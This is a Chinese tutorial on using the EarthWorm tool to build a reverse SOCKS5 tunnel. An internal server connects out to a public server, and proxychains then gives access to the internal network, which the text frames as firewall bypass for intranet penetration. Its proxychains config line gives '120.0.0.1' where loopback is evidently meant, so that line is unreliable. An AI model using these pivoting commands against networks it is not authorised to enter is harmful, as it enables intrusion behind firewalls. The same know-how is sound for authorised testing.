EW 是一套便携式的网络穿透工具,具有 SOCKS v5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透。

考虑到该工具影响很坏,该工具永久停止更新。

介绍:





示意图:

该工具能够以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。

准备:

- 公网服务器 Ubuntu 16.04 (172.xx.xx.xx)

- 内网服务器 Ubuntu 16.04 (192.xx.xx.xx)

- 下载工具包:

开始:

- 在公网的服务器上执行如下命令:

这条命令的意思是说让公网服务器监听6666和6667端口,等待攻击者机器访问6666端口,目标机器访问6667端口。./ew_linux_x64 -s rcsocks -l 6666 -e 6667 &

如果机器报错:

则可能是因为该端口被进程占用,查询占用进程,杀掉该进程,重新执行命令即可。Error: bind port xxxx

备注:阿里云的端口是默认关闭的,如果使用阿里云的端口,需要另外打开。lsof -i:xxxx - 在内网服务器上执行如下命令:

./ew_linux_x64 -s rssocks -d 公网IP -e 6667 - 在公网服务器设置Socks5代理:

下载安装proxychains

输入以下命令:cd /usr/local/src git clone https://github.com/rofl0r/proxychains-ng.git cd proxychains-ng ./configure --prefix=/usr --sysconfdir=/etc make && make install make install-config cd .. && rm -rf proxychains-ng - 编辑proxychains配置文件设置代理:

vim /etc/proxychains.conf socks5 120.0.0.1 6666

使用:

先连上公网服务器后,在命令前加上proxychains4即可完成对内网的访问操作。

proxychains4 ssh 目标服务器

参考链接:

- Earthworm

- 如何通过EW做Socks5代理进行内网渗透